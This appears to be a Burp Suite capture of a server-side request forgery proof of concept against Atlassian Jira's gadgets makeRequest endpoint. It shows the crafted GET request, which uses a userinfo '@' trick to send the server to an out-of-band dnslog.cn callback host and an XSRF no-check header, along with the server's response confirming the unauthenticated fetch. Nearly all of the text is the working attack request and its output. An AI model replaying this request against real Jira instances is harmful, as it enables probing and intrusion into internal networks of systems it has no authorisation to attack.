 Request
Raw Params Headers Hex
GET /plugins/servlet/gadgets/makeRequest?url=http:// .162.206:8080@bgkwd5.dnslog.cn HTTP/1.1
Host: .206:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://4 .162.206:8080/secure/Dashboard.jspa
X-Atlassian-Token: no-check
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200
X-AREQUESTID: 239x1176x1
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-ASEN: SEN-L14302337
Set-Cookie:
atlassian.xsrf.token=BFNM-03FS-LNX5-BFJX|185ed8ac6aa854892649af191dc3902909aa7ed5|lout;path=
/
X-AUSERNAME: anonymous
Expires: Sat, 28 Sep 2019 04:59:11 GMT
Cache-Control: public,max-age=3600
Content-Disposition: attachment;filename=p.txt
Vary: User-Agent
Content-Type: application/json;charset=UTF-8
Content-Length: 107
Date: Sat, 28 Sep 2019 03:59:10 GMT
Connection: close
throw 1; < don't be evil'
>{"http://4 .162.206:8080@bgkwd5.dnslog.cn":{"rc":500,"headers":{},"body":""}}